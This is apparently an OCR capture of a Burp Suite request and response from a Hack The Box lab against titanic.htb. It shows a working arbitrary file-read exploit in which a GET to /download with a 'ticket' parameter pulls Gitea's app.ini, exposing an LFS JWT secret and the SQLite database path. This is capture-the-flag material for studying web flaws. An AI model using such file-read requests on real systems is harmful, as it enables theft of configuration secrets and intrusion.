 Request
Pretty Raw Hex
\n
1 GET /download?ticket=/home/developer/gitea/data/gitea/conf/app.ini HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
17
18 [repository]
19 ROOT = /data/git/repositories
20
21 [repository.local]
22 LOCAL_COPY_PATH = /data/gitea/tmp/local-repo
23
24 [repository.upload]
25 TEMP_PATH = /data/gitea/uploads
26
27 [server]
28 APP_DATA_PATH = /data/gitea
29 DOMAIN = gitea.titanic.htb
30 SSH_DOMAIN = gitea.titanic.htb
31 HTTP_PORT = 3000
32 ROOT_URL = http://gitea.titanic.htb/
33 DISABLE_SSH = false
34 SSH_PORT = 22
35 SSH_LISTEN_PORT = 22
36 LFS_START_SERVER = true
37 LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
38 OFFLINE_MODE = true
39
40 [database]
41 PATH = /data/gitea/gitea.db
42 DB_TYPE = sqlite3
43 HOST = localhost:3306
44 NAME = gitea
45 USER = root
46 PASSWD =
47 LOG_SQL = false
48 SCHEMA =
49 SSL_MODE = disable
50
51 [indexer]
52 ISSUE_INDEXER_PATH = /data/gitea/indexers/issues.bleve
53
54 [session]
55 PROVIDER_CONFIG = /data/gitea/sessions
56 PROVIDER = file
57
58 [picture]